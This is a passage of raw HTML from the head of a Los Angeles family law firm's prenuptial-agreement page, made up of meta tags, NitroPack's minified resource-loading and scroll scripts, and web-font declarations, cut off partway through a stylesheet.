

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harrisfamilylawgroup.com/practice-areas/prenuptial-agreement-attorney-los-angeles/
body_size: 60602
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: https://ogp.me/ns#"> <head profile="http://gmpg.org/xfn/11"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://cdn-fijhj.nitrocdn.com" /><link rel="preconnect" href="https://getmanyme.com" /><link rel="preconnect" href="https://www.googletagmanager.com" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="robots" content="noindex, nofollow" /><meta name="thumbnail" content="https://harrisfamilylawgroup.com/wp-content/uploads/2020/08/jeffrey-l-harris.jpg" /><meta property="og:image" content="https://harrisfamilylawgroup.com/wp-content/uploads/2020/08/logo.png" /><title>Prenuptial Agreement Attorney in Los Angeles - Prenup Lawyer CA </title><meta name="description" content="Prenuptial Agreement Lawyers Los Angeles, CA - Our CA Prenup Attorneys have helped many clients with their Prenuptial Agreement case. Call at 310-745-8644." /><meta name="robots" content="max-image-preview:large" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Harris Family Law Group |" /><meta property="og:type" content="article" /><meta property="og:title" content="Prenuptial Agreement Attorney in Los Angeles - Prenup Lawyer CA " /><meta property="og:description" content="Prenuptial Agreement Lawyers Los Angeles, CA - Our CA Prenup Attorneys have helped many clients with their Prenuptial Agreement case. Call at 310-745-8644." /><meta property="og:url" content="https://harrisfamilylawgroup.com/practice-areas/prenuptial-agreement-attorney-los-angeles/" /><meta property="article:published_time" content="2013-07-15T02:49:44+00:00" /><meta property="article:modified_time" content="2022-03-24T05:48:39+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:domain" content="harrisfamilylawgroup.com" /><meta name="twitter:title" content="Prenuptial Agreement Attorney in Los Angeles - Prenup Lawyer CA " /><meta name="twitter:description" content="Prenuptial Agreement Lawyers Los Angeles, CA - Our CA Prenup Attorneys have helped many clients with their Prenuptial Agreement case. Call at 310-745-8644." /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=true;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:"FontAwesome";src:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/source/rev-d35d669/harrisfamilylawgroup.com/wp-content/themes/harrisfamily/fonts/3e6eb37f30ca47e1f854d23f3eb21bc6.fontawesome-webfont.eot");src:url("https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/source/rev-d35d669/harrisfamilylawgroup.com/wp-content/themes/harrisfamily/fonts/3e6eb37f30ca47e1f854d23f3eb21bc6.fontawesome-webfont.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Lora";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMwf7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Lora";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuMw77I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Lora";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuM3b7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Lora";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/lora/v36/0QIvMX1D_JOuM2T7I_FMl_GW8g.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1